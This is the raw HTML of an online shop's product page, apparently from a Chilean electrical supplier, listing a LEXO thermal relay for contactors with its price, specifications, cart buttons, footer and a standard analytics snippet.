                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Agregue uno" title="Agregue uno" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <a role="button" id="add_to_cart" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block as-btn" href="#"><i class="fa fa-shopping-cart"></i> Agregar al carrito</a>
            <a role="button" id="buy_now" class="btn btn-outline-primary btn-lg mt16 d-block d-sm-inline-block as-btn as-btn-dark" href="#"><i class="fa fa-bolt"></i>Comprar ahora</a>
        
      <div class="availability_messages o_not_editable"></div>
    
                                    <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-link mt16 o_add_compare_dyn" aria-label="Comparar" data-action="o_comparelist" data-product-product-id="2763"><span class="fa fa-exchange"></span> Agregue para comparar</button>
            
        
            
            
            <button type="button" role="button" class="btn btn-link mt16 o_add_wishlist_dyn" data-action="o_wishlist" data-product-template-id="2834" data-product-product-id="2763"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span> Agregar a mi lista</button>
        </div>
                                </div>
                            </form>
                            <div>
                                <div id="product_attributes_simple">
                                    <hr/>
                                    <p class="text-muted">
                                        
                                        
                                            <span>MARCA </span>:
                                            
                                                <span>LEXO</span>
                                            
                                            <br/>
                                        
                                    </p>
                                </div>
                            </div>
                            <hr/>
            
        
            
        
            <div class="as-pd-brand">
                <div class="as-pd-brand-logo"><img src="/web/image/as.product.brand/153/logo/LEXO?unique=c6aa0df" class="img img-fluid te_product_brand_img" alt="LEXO" loading="lazy"/></div>
                <div class="as-pd-brand-desc">
                    
                </div>
            </div>
        
    
        
    
        
                        
    <p class="text-muted">
     
    </p>
  </div>
                    </div>
            
        
        
            
        
            <div class="as-product-sticky-cart as_prod_sticky">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-md-6 left">
                            <div class="media">
                                <div class="prod_img">
                                    <img class="img img-fluid rounded" alt="Product Image" src="/web/image/product.template/2834/image_256" loading="lazy"/>
                                </div>
                                <div class="media-body">
                                    <h6 itemprop="name" class="te_product_name">RELE TERMICO PARA CONTACTOR 5.5A - 8A LEXO</h6>
                                    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price d-none">$ <span class="oe_currency_value">10.900</span></span>
              <b data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;">$ <span class="oe_currency_value">10.900</span></b>
              <span itemprop="price" style="display:none;">10900.0</span>
              <span itemprop="priceCurrency" style="display:none;">CLP</span>
          </h4>
          <h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span>$ <span class="oe_currency_value">10.900</span></span>
          </h4>
      </div>
    
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 right">
                            <div class="as_add_cart">
                                <form action="/shop/cart/update" method="POST">
                                    <input type="hidden" name="csrf_token" value="7b36870e3a991bfdd63439bb35749738660cc36do1800762670"/>
                                    <div class="js_product js_main_product">
                                        
                                            <input type="hidden" class="product_id" name="product_id" value="2763"/>
                                            <input type="hidden" class="product_template_id" name="product_template_id" value="2834"/>
                                        
                                        
                                        <a role="button" id="add_to_cart_cp_btn" class="as-btn as-btn-theme" href="#">
                                            <i class="fa fa-shopping-cart"></i>
                                            <span>Add to Cart</span>
                                        </a>
                                        
                                            <a role="button" id="buy_now_cp_btn" class="as-btn as-btn-dark" href="#">
                                                <i class="fa fa-bolt"></i>
                                                <span>Buy Now</span>
                                            </a>
                                        
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
    
        
    
        
                </section>
                
        <div id="product_full_specification_accessory_n_alternative">
            
                
  <section class="product-details-tabs">
    <div class="container">
      
      <ul id="as_product_tabs" class="nav nav-tabs" role="tablist">
        <li class="nav-item"></li>
        
        
        
      </ul>
      
      
      <div class="tab-content">
        <div class="tab-pane fade show active" id="nav_tabs_content_1" role="tabpanel" aria-labelledby="nav_tabs_link_1">
          <div itemprop="description" class="oe_structure" id="product_full_description"><section class="s_showcase pt48 pb48 o_colored_level o_animate o_anim_fade_in o_visible" data-vcss="002" data-snippet="s_showcase" style="" data-name="RELE TERMICOS">
        <div class="container">
            <div class="row no-gutters s_col_no_resize s_col_no_bgcolor s_nb_column_fixed">
                <div class="col-lg text-lg-right">
                    <div class="row">
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block" style="">
                            <div class="s_showcase_title d-flex flex-lg-row-reverse mb-2">
                                <i class="fa fa-2x ml-lg-3 mr-3 mr-lg-0 s_showcase_icon text-o-color-1 fa-search" data-original-title="" title="" aria-describedby="tooltip988409"></i>
                                <h3><div class="s_showcase_title d-flex flex-lg-row-reverse mb-2" style="caret-color: rgb(108, 117, 125); color: rgb(108, 117, 125); font-family: Poppins, sans-serif; font-size: 13.6px;"></div></h3><h3 style='box-sizing: border-box; margin-top: 0px; margin-bottom: 0.5rem; font-family: Rajdhani, "Odoo Unicode Support Noto", sans-serif; font-weight: 500; line-height: 1.2; color: rgb(52, 58, 64); font-size: 1.4875rem;'><font class="text-o-color-2 o_default_snippet_text" style="">INFORMACION DEL PRODUCTO</font></h3>
                            </div>
                            <p><font class="text-black" style=""><b class="o_default_snippet_text">RELE TERMICO </b></font></p>
                        </div>
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex flex-lg-row-reverse mb-2">
                                <i class="fa fa-2x ml-lg-3 mr-3 mr-lg-0 s_showcase_icon text-o-color-1 fa-list-ul" data-original-title="" title="" aria-describedby="tooltip924152"></i>
                                <h3><font class="text-o-color-2 o_default_snippet_text" style="">CARACTERISTICAS</font></h3>
                            </div>
                            <p><font class="text-black" style=""><b class="o_default_snippet_text">TRES FASES</b></font></p><p><font class="text-black" style=""><b>REGULACION 5.5A - 8A</b></font></p><p><font class="text-black" style=""><b class="o_default_snippet_text">TENSION NOMINAL 230-380V</b></font></p></div></div></div>
                <div class="col-1">
                    <div class="w-50 h-100 border-right"></div>
                </div>
                <div class="col-lg">
                    <div class="row">
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex mb-2">
                                <i class="fa fa-2x mr-3 s_showcase_icon text-o-color-1 fa-flash" data-original-title="" title="" aria-describedby="tooltip101677"></i>
                                <h3><font class="text-o-color-2 o_default_snippet_text" style="">MARCA</font></h3>
                            </div>
                            <p><font class="text-black" style=""><b class="o_default_snippet_text"> LEXO</b></font></p>
                        </div>
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex mb-2">
                                <i class="fa fa-2x mr-3 s_showcase_icon text-o-color-1 fa-check" data-original-title="" title="" aria-describedby="tooltip829511"></i>
                                <h3><font class="text-o-color-2 o_default_snippet_text" style="">USOS</font></h3>
                            </div>
                            <p><font class="text-black" style=""><b class="o_default_snippet_text"> CONTACTOR</b></font></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container text-lg-center">
            <p><br></p>
            
        </div>
    </section></div>
        </div>
        <div class="tab-pane fade" id="nav_tabs_content_2" role="tabpanel" aria-labelledby="nav_tabs_link_2">
          <div class="product-specifications" id="product_full_spec">
            
            
              <h3 class="text-center mb32">Specifications for
                                    RELE TERMICO PARA CONTACTOR 5.5A - 8A LEXO
                                </h3>
              <div class="row">
                <div class="col-lg-12" id="product_specifications">
                  <table class="table table-striped table-sm table-hover">
                    
                      
                      
                      
                      <tr class="collapse show o_ws_category_0">
                        <td>
                          <span>MARCA </span>
                        </td>
                        <td>
                          
                            <span>LEXO</span>
                            
                          
                        </td>
                      </tr>
                    
                  </table>
                </div>
              </div>
            
          </div>
        </div>
        
        
      </div>
      
    </div>
  </section>

                
        <div class="recommended_product_slider_main container">
            <div class="row">
                
                
                
            
        
            
        </div>
        </div>
    
            
        </div>
    
        
  <section class="s_wsale_products_recently_viewed pt24 pb24 o_colored_level d-none" style="" data-snippet="s_products_recently_viewed">
    <div class="container">
      <div class="s_rating pt16 pb16 s_rating_inline" data-vcss="001" data-icon="fa-star" data-snippet="s_rating" data-name="Rating">
        <h4 class="s_rating_title o_default_snippet_text">Calidad</h4>
        <div class="s_rating_icons o_not_editable">
          <span class="s_rating_active_icons text-o-color-1">
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
          </span>
          <span class="s_rating_inactive_icons text-800">
                
                
            </span>
        </div>
      </div>
      <h3 class="text-center mb32">Productos vistos recientemente</h3>
      <div class="slider o_not_editable"></div>
    </div>
  </section>

        
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32 pb16" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row align-items-end">
            <div class="pt16 pb16 o_colored_level col-lg-3" style="">
              <p class="mb-2"><a href="http://instagram.com/casadelrayo" data-original-title="" title="" aria-describedby="tooltip115744"></a>Gracias por visitarnos!</p>
              <h4>
                <font style="font-size: 14px;">¿Te podemos ayudar en algo màs?</font>
              </h4>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-3" style="">
              <h4>
                <font style="font-size: 14px;">
                  <p class="mb-2" style="font-family: Poppins, sans-serif; font-size: 13.6px;">Contáctanos</p>
                </font>
              </h4>
              <h5 style="color: rgb(255, 255, 255);"><span class="fa fa-whatsapp"></span><span class="o_force_ltr">&nbsp;&nbsp;<a href="http://wa.me/+56995800078" data-original-title="" title="" aria-describedby="tooltip766042"><font class="text-o-color-4" data-original-title="" title="" aria-describedby="tooltip300476">+56 9 9580 0078</font></a></span><br/><span class="fa fa-envelope-o" data-original-title="" title="" aria-describedby="tooltip104424"></span>&nbsp;&nbsp;<a href="mailto:ventas@casadelrayo.cl"><font class="text-o-color-4">Ventas@casadelrayo.cl</font></a></h5>
            </div>
            <div class="pb16 o_colored_level pt16 col-lg-2" style="">
              <p class="mb-2">
                <br/>
              </p>
              <h5>
                <a href="mailto:ventas@casadelrayo.cl">
                  <font style="" class="text-o-color-4"></font>
                </a>
              </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <img class="img-fluid o_we_custom_image d-block mx-auto" src="https://www.casadelrayo.cl/web/image/481332-d1a22a58/webpay-cl.png" alt="" loading="lazy" data-original-title="" title="" aria-describedby="tooltip739824" data-original-id="481332" data-original-src="/web/image/481332-d1a22a58/webpay-cl.png" data-mimetype="image/png" style=""/>
              </h5>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-2" style="">
              <h5> </h5>
              <h5 style="color: rgb(255, 255, 255);"> </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <br/>
              </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <img class="img-fluid o_we_custom_image d-block mx-auto" src="/web/image/559653-8af3b1db/chilecompra3.png" alt="" loading="lazy" data-original-title="" title="" aria-describedby="tooltip739824" style="" data-original-id="559652" data-original-src="/web/image/559652-09ec7c85/chilecompra3.png" data-mimetype="image/png" data-resize-width="690"/>
              </h5>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-2" style="">
              <div class="s_share text-center no_icon_color" data-snippet="s_share" data-name="Social Media">
                <p class="s_share_title d-block mb-2">Síganos</p>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank" data-original-title="" title="" aria-describedby="tooltip936959"> </a>
                <a href="https://www.facebook.com/casadelrayo" class="s_share_twitter" target="_blank">
                  <i class="fa fa-facebook-f m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip975541"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank" data-original-title="" title="" aria-describedby="tooltip936959"> </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank" data-original-title="" title="" aria-describedby="tooltip868985"> </a>
                <a href="http://wa.me/+56995800078" class="s_share_linkedin" target="_blank">
                  <span class="fa fa-whatsapp text-o-color-1 m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip453775" style=""></span>
                </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank"> </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank" data-original-title="" title="">
                  <i class="fa fa-instagram m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip101168"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container allow_columns">
          <div class="s_hr pt16 pb16" data-name="Separator" style="">
            <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--600);"/>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row align-items-center">
            <div class="pb16 o_colored_level col-lg-3" style="">
              <a href="/" class="o_footer_logo logo">
                <img src="/web/image/569129-4258e982/Logo_CasadelRayo_800px.png" class="img-fluid d-block mx-auto" aria-label="Logotipo de MyCompany" title="MyCompany" role="img" loading="lazy" style="width: 50%;" alt="" data-original-id="569124" data-original-src="/web/image/569124-88e8e158/Logo_CasadelRayo_800px.png" data-mimetype="image/png" data-resize-width="690"/>
              </a>
            </div>
            <div class="pb16 text-right o_colored_level col-lg-9" style="">
              <ul class="list-inline mb-0"><li class="list-inline-item"><a href="/">Inicio</a></li>&nbsp;</ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  </footer>
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Whatsapp Send" href="https://wa.me/+56995800078"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        
        
    
            
            
        <div class="quick_cover"></div>
    
        </div>
                
                    <script>
                        
            
                window.addEventListener('load', function () {
                    

                    odoo.define('im_livechat.livesupport', function (require) {
            
                    });
                });
            
        
                    </script>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-163300938-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
        
        
    </body>
        </html>
    
    

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=265867614&t=pageview&_s=1&dl=https%3A%2F%2Fwww.casadelrayo.cl%2Fshop%2F5343308-rele-termico-para-contactor-5-5a-8a-lexo-2834&ul=en-us%40posix&dt=RELE%20TERMICO%20PARA%20CONTACTOR%205.5A%20-%208A%20LEXO%20%7C%20casadelrayo.cl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=513670676&gjid=815988035&cid=812149981.1769226682&tid=UA-163300938-1&_gid=280024324.1769226682&_r=1&_slc=1&z=823920093
body_size: -451
content:
2,cG-VFEHJ3B2VV